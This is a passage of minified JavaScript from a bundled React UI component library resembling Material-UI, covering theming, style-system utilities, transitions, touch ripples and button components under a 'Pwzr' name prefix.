e||e.call||(r&&(r+=" "),r+=e);return r}var Ra=function(){for(var e,t=0,n="";t<arguments.length;)(e=Ma(arguments[t++]))&&(n&&(n+=" "),n+=e);return n},Pa={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},Ia={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},za={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},Aa={};function La(e){return rr.isMemo(e)?za:Aa[e.$$typeof]||Pa}Aa[rr.ForwardRef]={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},Aa[rr.Memo]=za;var Da=Object.defineProperty,Na=Object.getOwnPropertyNames,Wa=Object.getOwnPropertySymbols,Fa=Object.getOwnPropertyDescriptor,$a=Object.getPrototypeOf,Ba=Object.prototype;var ja=t((function e(t,n,r){if("string"!=typeof n){if(Ba){var i=$a(n);i&&i!==Ba&&e(t,i,r)}var o=Na(n);Wa&&(o=o.concat(Wa(n)));for(var a=La(t),s=La(n),l=0;l<o.length;++l){var c=o[l];if(!(Ia[c]||r&&r[c]||s&&s[c]||a&&a[c])){var u=Fa(n,c);try{Da(t,c,u)}catch(e){}}}}return t}));function Ha(e,t){var n={};return Object.keys(e).forEach((function(r){-1===t.indexOf(r)&&(n[r]=e[r])})),n}function Va(e){var t=e.children,n=e.theme,r=ji();var i=lt.useMemo((function(){var e=null===r?n:function(e,t){if("function"==typeof t){return t(e)}return Vt({},e,{},t)}(r,n);return null!=e&&(e[Hi]=null!==r),e}),[n,r]);return lt.createElement(Bi.Provider,{value:i},t)}var qa=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return function(n){var r=t.defaultTheme,i=t.withTheme,o=void 0!==i&&i,a=t.name,s=jt(t,["defaultTheme","withTheme","name"]);var l=a,c=Ta(e,Vt({defaultTheme:r,Component:n,name:a||n.displayName,classNamePrefix:l},s)),u=lt.forwardRef((function(e,t){e.classes;var i,s=e.innerRef,l=jt(e,["classes","innerRef"]),u=c(e),d=l;return("string"==typeof a||o)&&(i=ji()||r,a&&(d=Er({theme:i,name:a,props:l})),o&&!d.theme&&(d.theme=i)),lt.createElement(n,Vt({ref:s||t,classes:u},d))}));return u.defaultProps=n.defaultProps,ja(u,n),u}},Ua=Cr();function Ga(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return Ta(e,Vt({defaultTheme:Ua},t))}function Za(){return ji()||Ua}function Ka(e,t){return qa(e,Vt({defaultTheme:Ua},t))}function Ya(e,t){return t?Zt(e,t,{clone:!1}):e}var Xa={xs:0,sm:600,md:960,lg:1280,xl:1920},Ja={keys:["xs","sm","md","lg","xl"],up:function(e){return"@media (min-width:".concat(Xa[e],"px)")}};function Qa(e,t,n){if(Array.isArray(t)){var r=e.theme.breakpoints||Ja;return t.reduce((function(e,i,o){return e[r.up(r.keys[o])]=n(t[o]),e}),{})}if("object"===Ut(t)){var i=e.theme.breakpoints||Ja;return Object.keys(t).reduce((function(e,r){return e[i.up(r)]=n(t[r]),e}),{})}return n(t)}function es(e,t){return t&&"string"==typeof t?t.split(".").reduce((function(e,t){return e&&e[t]?e[t]:null}),e):null}function ts(e){var t=e.prop,n=e.cssProperty,r=void 0===n?e.prop:n,i=e.themeKey,o=e.transform,a=function(e){if(null==e[t])return null;var n=e[t],a=es(e.theme,i)||{};return Qa(e,n,(function(e){var t;return"function"==typeof a?t=a(e):Array.isArray(a)?t=a[e]||e:(t=es(a,e)||e,o&&(t=o(t))),!1===r?t:$t({},r,t)}))};return a.propTypes={},a.filterProps=[t],a}function ns(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];var r=function(e){return t.reduce((function(t,n){var r=n(e);return r?Ya(t,r):t}),{})};return r.propTypes={},r.filterProps=t.reduce((function(e,t){return e.concat(t.filterProps)}),[]),r}function rs(e){return"number"!=typeof e?e:"".concat(e,"px solid")}var is=ns(ts({prop:"border",themeKey:"borders",transform:rs}),ts({prop:"borderTop",themeKey:"borders",transform:rs}),ts({prop:"borderRight",themeKey:"borders",transform:rs}),ts({prop:"borderBottom",themeKey:"borders",transform:rs}),ts({prop:"borderLeft",themeKey:"borders",transform:rs}),ts({prop:"borderColor",themeKey:"palette"}),ts({prop:"borderRadius",themeKey:"shape"}));var os=ns(ts({prop:"displayPrint",cssProperty:!1,transform:function(e){return{"@media print":{display:e}}}}),ts({prop:"display"}),ts({prop:"overflow"}),ts({prop:"textOverflow"}),ts({prop:"visibility"}),ts({prop:"whiteSpace"})),as=ns(ts({prop:"flexBasis"}),ts({prop:"flexDirection"}),ts({prop:"flexWrap"}),ts({prop:"justifyContent"}),ts({prop:"alignItems"}),ts({prop:"alignContent"}),ts({prop:"order"}),ts({prop:"flex"}),ts({prop:"flexGrow"}),ts({prop:"flexShrink"}),ts({prop:"alignSelf"}),ts({prop:"justifyItems"}),ts({prop:"justifySelf"})),ss=ns(ts({prop:"gridGap"}),ts({prop:"gridColumnGap"}),ts({prop:"gridRowGap"}),ts({prop:"gridColumn"}),ts({prop:"gridRow"}),ts({prop:"gridAutoFlow"}),ts({prop:"gridAutoColumns"}),ts({prop:"gridAutoRows"}),ts({prop:"gridTemplateColumns"}),ts({prop:"gridTemplateRows"}),ts({prop:"gridTemplateAreas"}),ts({prop:"gridArea"})),ls=ns(ts({prop:"color",themeKey:"palette"}),ts({prop:"bgcolor",cssProperty:"backgroundColor",themeKey:"palette"})),cs=ns(ts({prop:"position"}),ts({prop:"zIndex",themeKey:"zIndex"}),ts({prop:"top"}),ts({prop:"right"}),ts({prop:"bottom"}),ts({prop:"left"})),us=ts({prop:"boxShadow",themeKey:"shadows"});function ds(e){return e<=1?"".concat(100*e,"%"):e}var ps=ts({prop:"width",transform:ds}),fs=ts({prop:"maxWidth",transform:ds}),hs=ts({prop:"minWidth",transform:ds}),ms=ts({prop:"height",transform:ds}),vs=ts({prop:"maxHeight",transform:ds}),gs=ts({prop:"minHeight",transform:ds}),bs=(ts({prop:"size",cssProperty:"width",transform:ds}),ts({prop:"size",cssProperty:"height",transform:ds}),ns(ps,fs,hs,ms,vs,gs,ts({prop:"boxSizing"})));function ys(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){if(Symbol.iterator in Object(e)||"[object Arguments]"===Object.prototype.toString.call(e)){var n=[],r=!0,i=!1,o=void 0;try{for(var a,s=e[Symbol.iterator]();!(r=(a=s.next()).done)&&(n.push(a.value),!t||n.length!==t);r=!0);}catch(e){i=!0,o=e}finally{try{r||null==s.return||s.return()}finally{if(i)throw o}}return n}}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance")}()}var ws,xs,_s={m:"margin",p:"padding"},Ss={t:"Top",r:"Right",b:"Bottom",l:"Left",x:["Left","Right"],y:["Top","Bottom"]},Cs={marginX:"mx",marginY:"my",paddingX:"px",paddingY:"py"},Es=(ws=function(e){if(e.length>2){if(!Cs[e])return[e];e=Cs[e]}var t=ys(e.split(""),2),n=t[0],r=t[1],i=_s[n],o=Ss[r]||"";return Array.isArray(o)?o.map((function(e){return i+e})):[i+o]},xs={},function(e){return void 0===xs[e]&&(xs[e]=ws(e)),xs[e]}),ks=["m","mt","mr","mb","ml","mx","my","p","pt","pr","pb","pl","px","py","margin","marginTop","marginRight","marginBottom","marginLeft","marginX","marginY","padding","paddingTop","paddingRight","paddingBottom","paddingLeft","paddingX","paddingY"];function Os(e,t){return function(n){return e.reduce((function(e,r){return e[r]=function(e,t){if("string"==typeof t)return t;var n=e(Math.abs(t));return t>=0?n:"number"==typeof n?-n:"-".concat(n)}(t,n),e}),{})}}function Ts(e){var t=function(e){var t=e.spacing||8;return"number"==typeof t?function(e){return t*e}:Array.isArray(t)?function(e){return t[e]}:"function"==typeof t?t:function(){}}(e.theme);return Object.keys(e).map((function(n){if(-1===ks.indexOf(n))return null;var r=Os(Es(n),t),i=e[n];return Qa(e,i,r)})).reduce(Ya,{})}Ts.propTypes={},Ts.filterProps=ks;var Ms,Rs,Ps,Is=ns(ts({prop:"fontFamily",themeKey:"typography"}),ts({prop:"fontSize",themeKey:"typography"}),ts({prop:"fontStyle",themeKey:"typography"}),ts({prop:"fontWeight",themeKey:"typography"}),ts({prop:"letterSpacing"}),ts({prop:"lineHeight"}),ts({prop:"textAlign"})),zs=(Ms=ns(is,os,as,ss,cs,ls,us,bs,Ts,Is),(Rs=function(e){var t=Ms(e);return e.css?Vt({},Ya(t,Ms(Vt({theme:e.theme},e.css))),{},function(e,t){var n={};return Object.keys(e).forEach((function(r){-1===t.indexOf(r)&&(n[r]=e[r])})),n}(e.css,[Ms.filterProps])):t}).propTypes={},Rs.filterProps=["css"].concat(yo(Ms.filterProps)),Rs),As=(Ps=function(e){return function(t){var n,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},i=r.name,o=jt(r,["name"]),a=i,s=Ta("function"==typeof t?function(e){return{root:function(n){return t(Vt({theme:e},n))}}}:{root:t},Vt({Component:e,name:i||e.displayName,classNamePrefix:a},o));t.filterProps&&(n=t.filterProps,delete t.filterProps),t.propTypes&&(t.propTypes,delete t.propTypes);var l=lt.forwardRef((function(t,r){var i=t.children,o=t.className,a=t.clone,l=t.component,c=jt(t,["children","className","clone","component"]),u=s(t),d=Ra(u.root,o),p=c;if(n&&(p=Ha(p,n)),a)return lt.cloneElement(i,Vt({className:Ra(i.props.className,d)},p));if("function"==typeof i)return i(Vt({className:d},p));var f=l||e;return lt.createElement(f,Vt({ref:r,className:d},p),i)}));return ja(l,e),l}}("div"),function(e,t){return Ps(e,Vt({defaultTheme:Ua},t))})(zs,{name:"PwzrBox"});function Ls(e,t){"function"==typeof e?e(t):e&&(e.current=t)}function Ds(e,t){return lt.useMemo((function(){return null==e&&null==t?null:function(n){Ls(e,n),Ls(t,n)}}),[e,t])}var Ns="undefined"!=typeof window?lt.useLayoutEffect:lt.useEffect;function Ws(e){var t=lt.useRef(e);return Ns((function(){t.current=e})),lt.useCallback((function(){return t.current.apply(void 0,arguments)}),[])}var Fs="undefined"!=typeof window?lt.useLayoutEffect:lt.useEffect;function $s(e){var t=e.children,n=e.defer,r=void 0!==n&&n,i=e.fallback,o=void 0===i?null:i,a=lt.useState(!1),s=a[0],l=a[1];return Fs((function(){r||l(!0)}),[r]),lt.useEffect((function(){r&&l(!0)}),[r]),lt.createElement(lt.Fragment,null,s?t:o)}var Bs=!0,js=!1,Hs=null,Vs={text:!0,search:!0,url:!0,tel:!0,email:!0,password:!0,number:!0,date:!0,month:!0,week:!0,time:!0,datetime:!0,"datetime-local":!0};function qs(e){e.metaKey||e.altKey||e.ctrlKey||(Bs=!0)}function Us(){Bs=!1}function Gs(){"hidden"===this.visibilityState&&js&&(Bs=!0)}function Zs(e){var t,n,r,i=e.target;try{return i.matches(":focus-visible")}catch(e){}return Bs||(n=(t=i).type,!("INPUT"!==(r=t.tagName)||!Vs[n]||t.readOnly)||"TEXTAREA"===r&&!t.readOnly||!!t.isContentEditable)}function Ks(){js=!0,window.clearTimeout(Hs),Hs=window.setTimeout((function(){js=!1}),100)}function Ys(){return{isFocusVisible:Zs,onBlurVisible:Ks,ref:lt.useCallback((function(e){var t,n=lt.findDOMNode(e);null!=n&&((t=n.ownerDocument).addEventListener("keydown",qs,!0),t.addEventListener("mousedown",Us,!0),t.addEventListener("pointerdown",Us,!0),t.addEventListener("touchstart",Us,!0),t.addEventListener("visibilitychange",Gs,!0))}),[])}}var Xs=lt.createContext(null);function Js(e,t){var n=Object.create(null);return e&&Me.map(e,(function(e){return e})).forEach((function(e){n[e.key]=function(e){return t&&nt(e)?t(e):e}(e)})),n}function Qs(e,t,n){return null!=n[t]?n[t]:e.props[t]}function el(e,t,n){var r=Js(e.children),i=function(e,t){function n(n){return n in t?t[n]:e[n]}e=e||{},t=t||{};var r,i=Object.create(null),o=[];for(var a in e)a in t?o.length&&(i[a]=o,o=[]):o.push(a);var s={};for(var l in t){if(i[l])for(r=0;r<i[l].length;r++){var c=i[l][r];s[i[l][r]]=n(c)}s[l]=n(l)}for(r=0;r<o.length;r++)s[o[r]]=n(o[r]);return s}(t,r);return Object.keys(i).forEach((function(o){var a=i[o];if(nt(a)){var s=o in t,l=o in r,c=t[o],u=nt(c)&&!c.props.in;!l||s&&!u?l||!s||u?l&&s&&nt(c)&&(i[o]=rt(a,{onExited:n.bind(null,a),in:c.props.in,exit:Qs(a,"exit",e),enter:Qs(a,"enter",e)})):i[o]=rt(a,{in:!1}):i[o]=rt(a,{onExited:n.bind(null,a),in:!0,exit:Qs(a,"exit",e),enter:Qs(a,"enter",e)})}})),i}var tl=Object.values||function(e){return Object.keys(e).map((function(t){return e[t]}))},nl=function(e){function t(t,n){var r,i=(r=e.call(this,t,n)||this).handleExited.bind(Pr(Pr(r)));return r.state={contextValue:{isMounting:!0},handleExited:i,firstRender:!0},r}Rr(t,e);var n=t.prototype;return n.componentDidMount=function(){this.mounted=!0,this.setState({contextValue:{isMounting:!1}})},n.componentWillUnmount=function(){this.mounted=!1},t.getDerivedStateFromProps=function(e,t){var n,r,i=t.children,o=t.handleExited;return{children:t.firstRender?(n=e,r=o,Js(n.children,(function(e){return rt(e,{onExited:r.bind(null,e),in:!0,appear:Qs(e,"appear",n),enter:Qs(e,"enter",n),exit:Qs(e,"exit",n)})}))):el(e,i,o),firstRender:!1}},n.handleExited=function(e,t){var n=Js(this.props.children);e.key in n||(e.props.onExited&&e.props.onExited(t),this.mounted&&this.setState((function(t){var n=Vt({},t.children);return delete n[e.key],{children:n}})))},n.render=function(){var e=this.props,t=e.component,n=e.childFactory,r=Bt(e,["component","childFactory"]),i=this.state.contextValue,o=tl(this.state.children).map(n);return delete r.appear,delete r.enter,delete r.exit,null===t?lt.createElement(Xs.Provider,{value:i},o):lt.createElement(Xs.Provider,{value:i},lt.createElement(t,r,o))},t}(lt.Component);nl.propTypes={},nl.defaultProps={component:"div",childFactory:function(e){return e}};var rl=!1,il="unmounted",ol="exited",al="entering",sl="entered",ll="exiting",cl=function(e){function t(t,n){var r;r=e.call(this,t,n)||this;var i,o=n&&!n.isMounting?t.enter:t.appear;return r.appearStatus=null,t.in?o?(i=ol,r.appearStatus=al):i=sl:i=t.unmountOnExit||t.mountOnEnter?il:ol,r.state={status:i},r.nextCallback=null,r}Rr(t,e),t.getDerivedStateFromProps=function(e,t){return e.in&&t.status===il?{status:ol}:null};var n=t.prototype;return n.componentDidMount=function(){this.updateStatus(!0,this.appearStatus)},n.componentDidUpdate=function(e){var t=null;if(e!==this.props){var n=this.state.status;this.props.in?n!==al&&n!==sl&&(t=al):n!==al&&n!==sl||(t=ll)}this.updateStatus(!1,t)},n.componentWillUnmount=function(){this.cancelNextCallback()},n.getTimeouts=function(){var e,t,n,r=this.props.timeout;return e=t=n=r,null!=r&&"number"!=typeof r&&(e=r.exit,t=r.enter,n=void 0!==r.appear?r.appear:t),{exit:e,enter:t,appear:n}},n.updateStatus=function(e,t){if(void 0===e&&(e=!1),null!==t){this.cancelNextCallback();var n=lt.findDOMNode(this);t===al?this.performEnter(n,e):this.performExit(n)}else this.props.unmountOnExit&&this.state.status===ol&&this.setState({status:il})},n.performEnter=function(e,t){var n=this,r=this.props.enter,i=this.context?this.context.isMounting:t,o=this.getTimeouts(),a=i?o.appear:o.enter;!t&&!r||rl?this.safeSetState({status:sl},(function(){n.props.onEntered(e)})):(this.props.onEnter(e,i),this.safeSetState({status:al},(function(){n.props.onEntering(e,i),n.onTransitionEnd(e,a,(function(){n.safeSetState({status:sl},(function(){n.props.onEntered(e,i)}))}))})))},n.performExit=function(e){var t=this,n=this.props.exit,r=this.getTimeouts();n&&!rl?(this.props.onExit(e),this.safeSetState({status:ll},(function(){t.props.onExiting(e),t.onTransitionEnd(e,r.exit,(function(){t.safeSetState({status:ol},(function(){t.props.onExited(e)}))}))}))):this.safeSetState({status:ol},(function(){t.props.onExited(e)}))},n.cancelNextCallback=function(){null!==this.nextCallback&&(this.nextCallback.cancel(),this.nextCallback=null)},n.safeSetState=function(e,t){t=this.setNextCallback(t),this.setState(e,t)},n.setNextCallback=function(e){var t=this,n=!0;return this.nextCallback=function(r){n&&(n=!1,t.nextCallback=null,e(r))},this.nextCallback.cancel=function(){n=!1},this.nextCallback},n.onTransitionEnd=function(e,t,n){this.setNextCallback(n);var r=null==t&&!this.props.addEndListener;e&&!r?(this.props.addEndListener&&this.props.addEndListener(e,this.nextCallback),null!=t&&setTimeout(this.nextCallback,t)):setTimeout(this.nextCallback,0)},n.render=function(){var e=this.state.status;if(e===il)return null;var t=this.props,n=t.children,r=Bt(t,["children"]);if(delete r.in,delete r.mountOnEnter,delete r.unmountOnExit,delete r.appear,delete r.enter,delete r.exit,delete r.timeout,delete r.addEndListener,delete r.onEnter,delete r.onEntering,delete r.onEntered,delete r.onExit,delete r.onExiting,delete r.onExited,"function"==typeof n)return lt.createElement(Xs.Provider,{value:null},n(e,r));var i=lt.Children.only(n);return lt.createElement(Xs.Provider,{value:null},lt.cloneElement(i,r))},t}(lt.Component);function ul(){}cl.contextType=Xs,cl.propTypes={},cl.defaultProps={in:!1,mountOnEnter:!1,unmountOnExit:!1,appear:!1,enter:!0,exit:!0,onEnter:ul,onEntering:ul,onEntered:ul,onExit:ul,onExiting:ul,onExited:ul},cl.UNMOUNTED=0,cl.EXITED=1,cl.ENTERING=2,cl.ENTERED=3,cl.EXITING=4;var dl="undefined"==typeof window?lt.useEffect:lt.useLayoutEffect;function pl(e){var t=e.classes,n=e.pulsate,r=void 0!==n&&n,i=e.rippleX,o=e.rippleY,a=e.rippleSize,s=e.in,l=e.onExited,c=void 0===l?function(){}:l,u=e.timeout,d=lt.useState(!1),p=d[0],f=d[1],h=Ra(t.ripple,t.rippleVisible,r&&t.ripplePulsate),m={width:a,height:a,top:-a/2+o,left:-a/2+i},v=Ra(t.child,p&&t.childLeaving,r&&t.childPulsate),g=Ws(c);return dl((function(){if(!s){f(!0);var e=setTimeout(g,u);return function(){clearTimeout(e)}}}),[g,s,u]),lt.createElement("span",{className:h,style:m},lt.createElement("span",{className:v}))}var fl=lt.forwardRef((function(e,t){var n=e.center,r=void 0!==n&&n,i=e.classes,o=e.className,a=jt(e,["center","classes","className"]),s=lt.useState([]),l=s[0],c=s[1],u=lt.useRef(0),d=lt.useRef(null);lt.useEffect((function(){d.current&&(d.current(),d.current=null)}),[l]);var p=lt.useRef(!1),f=lt.useRef(null),h=lt.useRef(null),m=lt.useRef(null);lt.useEffect((function(){return function(){clearTimeout(f.current)}}),[]);var v=lt.useCallback((function(e){var t=e.pulsate,n=e.rippleX,r=e.rippleY,o=e.rippleSize,a=e.cb;c((function(e){return[].concat(yo(e),[lt.createElement(pl,{key:u.current,classes:i,timeout:550,pulsate:t,rippleX:n,rippleY:r,rippleSize:o})])})),u.current+=1,d.current=a}),[i]),g=lt.useCallback((function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=arguments.length>2?arguments[2]:void 0,i=t.pulsate,o=void 0!==i&&i,a=t.center,s=void 0===a?r||t.pulsate:a,l=t.fakeElement,c=void 0!==l&&l;if("mousedown"===e.type&&p.current)p.current=!1;else{"touchstart"===e.type&&(p.current=!0);var u,d,g,b=c?null:m.current,y=b?b.getBoundingClientRect():{width:0,height:0,left:0,top:0};if(s||0===e.clientX&&0===e.clientY||!e.clientX&&!e.touches)u=Math.round(y.width/2),d=Math.round(y.height/2);else{var w=e.clientX?e.clientX:e.touches[0].clientX,x=e.clientY?e.clientY:e.touches[0].clientY;u=Math.round(w-y.left),d=Math.round(x-y.top)}if(s)(g=Math.sqrt((2*Math.pow(y.width,2)+Math.pow(y.height,2))/3))%2==0&&(g+=1);else{var _=2*Math.max(Math.abs((b?b.clientWidth:0)-u),u)+2,S=2*Math.max(Math.abs((b?b.clientHeight:0)-d),d)+2;g=Math.sqrt(Math.pow(_,2)+Math.pow(S,2))}e.touches?null===h.current&&(h.current=function(){v({pulsate:o,rippleX:u,rippleY:d,rippleSize:g,cb:n})},f.current=setTimeout((function(){h.current&&(h.current(),h.current=null)}),80)):v({pulsate:o,rippleX:u,rippleY:d,rippleSize:g,cb:n})}}),[r,v]),b=lt.useCallback((function(){g({},{pulsate:!0})}),[g]),y=lt.useCallback((function(e,t){if(clearTimeout(f.current),"touchend"===e.type&&h.current)return e.persist(),h.current(),h.current=null,void(f.current=setTimeout((function(){y(e,t)})));h.current=null,c((function(e){return e.length>0?e.slice(1):e})),d.current=t}),[]);return lt.useImperativeHandle(t,(function(){return{pulsate:b,start:g,stop:y}}),[b,g,y]),lt.createElement("span",Vt({className:Ra(i.root,o),ref:m},a),lt.createElement(nl,{component:null,exit:!0},l))})),hl=Ka((function(e){return{root:{overflow:"hidden",pointerEvents:"none",position:"absolute",zIndex:0,top:0,right:0,bottom:0,left:0,borderRadius:"inherit"},ripple:{opacity:0,position:"absolute"},rippleVisible:{opacity:.3,transform:"scale(1)",animation:"$enter ".concat(550,"ms ").concat(e.transitions.easing.easeInOut)},ripplePulsate:{animationDuration:"".concat(e.transitions.duration.shorter,"ms")},child:{opacity:1,display:"block",width:"100%",height:"100%",borderRadius:"50%",backgroundColor:"currentColor"},childLeaving:{opacity:0,animation:"$exit ".concat(550,"ms ").concat(e.transitions.easing.easeInOut)},childPulsate:{position:"absolute",left:0,top:0,animation:"$pulsate 2500ms ".concat(e.transitions.easing.easeInOut," 200ms infinite")},"@keyframes enter":{"0%":{transform:"scale(0)",opacity:.1},"100%":{transform:"scale(1)",opacity:.3}},"@keyframes exit":{"0%":{opacity:1},"100%":{opacity:0}},"@keyframes pulsate":{"0%":{transform:"scale(1)"},"50%":{transform:"scale(0.92)"},"100%":{transform:"scale(1)"}}}}),{flip:!1,name:"PwzrTouchRipple"})(lt.memo(fl)),ml=lt.forwardRef((function(e,t){var n=e.action,r=e.buttonRef,i=e.centerRipple,o=void 0!==i&&i,a=e.children,s=e.classes,l=e.className,c=e.component,u=void 0===c?"button":c,d=e.disabled,p=void 0!==d&&d,f=e.disableRipple,h=void 0!==f&&f,m=e.disableTouchRipple,v=void 0!==m&&m,g=e.focusRipple,b=void 0!==g&&g,y=e.focusVisibleClassName,w=e.onBlur,x=e.onClick,_=e.onFocus,S=e.onFocusVisible,C=e.onKeyDown,E=e.onKeyUp,k=e.onMouseDown,O=e.onMouseLeave,T=e.onMouseUp,M=e.onTouchEnd,R=e.onTouchMove,P=e.onTouchStart,I=e.onDragLeave,z=e.tabIndex,A=void 0===z?0:z,L=e.TouchRippleProps,D=e.type,N=void 0===D?"button":D,W=jt(e,["action","buttonRef","centerRipple","children","classes","className","component","disabled","disableRipple","disableTouchRipple","focusRipple","focusVisibleClassName","onBlur","onClick","onFocus","onFocusVisible","onKeyDown","onKeyUp","onMouseDown","onMouseLeave","onMouseUp","onTouchEnd","onTouchMove","onTouchStart","onDragLeave","tabIndex","TouchRippleProps","type"]),F=lt.useRef(null);var $=lt.useRef(null),B=lt.useState(!1),j=B[0],H=B[1];p&&j&&H(!1);var V=Ys(),q=V.isFocusVisible,U=V.onBlurVisible,G=V.ref;function Z(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:v;return Ws((function(r){return t&&t(r),!n&&$.current&&$.current[e](r),!0}))}lt.useImperativeHandle(n,(function(){return{focusVisible:function(){H(!0),F.current.focus()}}}),[]),lt.useEffect((function(){j&&b&&!h&&$.current.pulsate()}),[h,b,j]);var K=Z("start",k),Y=Z("stop",I),X=Z("stop",T),J=Z("stop",(function(e){j&&e.preventDefault(),O&&O(e)})),Q=Z("start",P),ee=Z("stop",M),te=Z("stop",R),ne=Z("stop",(function(e){j&&(U(e),H(!1)),w&&w(e)}),!1),re=Ws((function(e){p||(F.current||(F.current=e.currentTarget),q(e)&&(H(!0),S&&S(e)),_&&_(e))})),ie=function(){var e=lt.findDOMNode(F.current);return u&&"button"!==u&&!("A"===e.tagName&&e.href)},oe=lt.useRef(!1),ae=Ws((function(e){b&&!oe.current&&j&&$.current&&" "===e.key&&(oe.current=!0,e.persist(),$.current.stop(e,(function(){$.current.start(e)}))),C&&C(e),e.target===e.currentTarget&&ie()&&"Enter"===e.key&&(e.preventDefault(),x&&x(e))})),se=Ws((function(e){b&&" "===e.key&&$.current&&j&&!e.defaultPrevented&&(oe.current=!1,e.persist(),$.current.stop(e,(function(){$.current.pulsate(e)}))),E&&E(e),e.target===e.currentTarget&&ie()&&" "===e.key&&!e.defaultPrevented&&(e.preventDefault(),x&&x(e))})),le=u;"button"===le&&W.href&&(le="a");var ce={};"button"===le?(ce.type=N,ce.disabled=p):("a"===le&&W.href||(ce.role="button"),ce["aria-disabled"]=p);var ue=Ds(r,t),de=Ds(G,F),pe=Ds(ue,de);return lt.createElement(le,Vt({className:Ra(s.root,l,j&&[s.focusVisible,y],p&&s.disabled),onBlur:ne,onClick:x,onFocus:re,onKeyDown:ae,onKeyUp:se,onMouseDown:K,onMouseLeave:J,onMouseUp:X,onDragLeave:Y,onTouchEnd:ee,onTouchMove:te,onTouchStart:Q,ref:pe,tabIndex:p?-1:A},ce,W),a,h||p?null:lt.createElement($s,null,lt.createElement(hl,Vt({ref:$,center:o},L))))})),vl=Ka({root:{display:"inline-flex",alignItems:"center",justifyContent:"center",position:"relative",WebkitTapHighlightColor:"transparent",backgroundColor:"transparent",outline:0,border:0,margin:0,borderRadius:0,padding:0,cursor:"pointer",userSelect:"none",verticalAlign:"middle","-moz-appearance":"none","-webkit-appearance":"none",textDecoration:"none",color:"inherit","&::-moz-focus-inner":{borderStyle:"none"},"&$disabled":{pointerEvents:"none",cursor:"default"}},disabled:{},focusVisible:{}},{name:"PwzrButtonBase"})(ml);function gl(e){return e.charAt(0).toUpperCase()+e.slice(1)}var bl=lt.forwardRef((function(e,t){var n=e.children,r=e.classes,i=e.className,o=e.color,a=void 0===o?"default":o,s=e.component,l=void 0===s?"button":s,c=e.disabled,u=void 0!==c&&c,d=e.disableElevation,p=void 0!==d&&d,f=e.disableFocusRipple,h=void 0!==f&&f,m=e.endIcon,v=e.focusVisibleClassName,g=e.fullWidth,b=void 0!==g&&g,y=e.size,w=void 0===y?"medium":y,x=e.startIcon,_=e.type,S=void 0===_?"button":_,C=e.variant,E=void 0===C?"text":C,k=jt(e,["children","classes","className","color","component","disabled","disableElevation","disableFocusRipple","endIcon","focusVisibleClassName","fullWidth","size","startIcon","type","variant"]),O=x&&lt.createElement("span",{className:Ra(r.startIcon,r["iconSize".concat(gl(w))])},x),T=m&&lt.createElement("span",{className:Ra(r.endIcon,r["iconSize".concat(gl(w))])},m);return lt.createElement(vl,Vt({className:Ra(r.root,r[E],i,"inherit"===a?r.colorInherit:"default"!==a&&r["".concat(E).concat(gl(a))],"medium"!==w&&[r["".concat(E,"Size").concat(gl(w))],r["size".concat(gl(w))]],p&&r.disableElevation,u&&r.disabled,b&&r.fullWidth),component:l,disabled:u,focusRipple:!h,focusVisibleClassName:Ra(r.focusVisible,v),ref:t,type:S},k),lt.createElement("span",{className:r.label},O,n,T))})),yl=Ka((function(e){return{root:Vt({},e.typography.button,{boxSizing:"border-box",minWidth:64,padding:"6px 16px",borderRadius:e.shape.borderRadius,color:e.palette.text.primary,transition:e.transitions.create(["background-color","box-shadow","border"],{duration:e.transitions.duration.short}),"&:hover":{textDecoration:"none",backgroundColor:Nt(e.palette.text.primary,e.palette.action.hoverOpacity),"@media (hover: none)":{backgroundColor:"transparent"},"&$disabled":{backgroundColor:"transparent"}},"&$disabled":{color:e.palette.action.disabled}}),label:{width:"100%",display:"inherit",alignItems:"inherit",justifyContent:"inherit"},text:{padding:"6px 8px"},textPrimary:{color:e.palette.primary.main,"&:hover":{backgroundColor:Nt(e.palette.primary.main,e.palette.action.hoverOpacity),"@media (hover: none)":{backgroundColor:"transparent"}}},textSecondary:{color:e.palette.secondary.main,"&:hover":{backgroundColor:Nt(e.palette.secondary.main,e.palette.action.hoverOpacity),"@media (hover: none)":{backgroundColor:"transparent"}}},outlined:{padding:"5px 15px",border:"1px solid ".concat("light"===e.palette.type?"rgba(0, 0, 0, 0.23)":"rgba(255, 255, 255, 0.23)"),"&$disabled":{border:"1px solid ".concat(e.palette.action.disabledBackground)}},outlinedPrimary:{color:e.palette.primary.main,border:"1px solid ".concat(Nt(e.palette.primary.main,.5)),"&:hover":{border:"1px solid ".concat(e.palette.primary.main),backgroundColor:Nt(e.palette.primary.main,e.palette.action.hoverOpacity),"@media (hover: none)":{backgroundColor:"transparent"}}},outlinedSecondary:{color:e.palette.secondary.main,border:"1px solid ".concat(Nt(e.palette.secondary.main,.5)),"&:hover":{border:"1px solid ".concat(e.palette.secondary.main),backgroundColor:Nt(e.palette.secondary.main,e.palette.action.hoverOpacity),"@media (hover: none)":{backgroundColor:"transparent"}},"&$disabled":{border:"1px solid ".concat(e.palette.action.disabled)}},contained:{color:e.palette.getContrastText(e.palette.grey[300]),backgroundColor:e.palette.grey[300],boxShadow:e.shadows[2],"&:hover":{backgroundColor:e.palette.grey.A100,boxShadow:e.shadows[4],"@media (hover: none)":{boxShadow:e.shadows[2],backgroundColor:e.palette.grey[300]},"&$disabled":{backgroundColor:e.palette.action.disabledBackground}},"&$focusVisible":{boxShadow:e.shadows[6]},"&:active":{boxShadow:e.shadows[8]},"&$disabled":{color:e.palette.action.disabled,boxShadow:e.shadows[0],backgroundColor:e.palette.action.disabledBackground}},containedPrimary:{color:e.palette.primary.contrastText,backgroundColor:e.palette.primary.main,"&:hover":{backgroundColor:e.palette.primary.dark,"@media (hover: 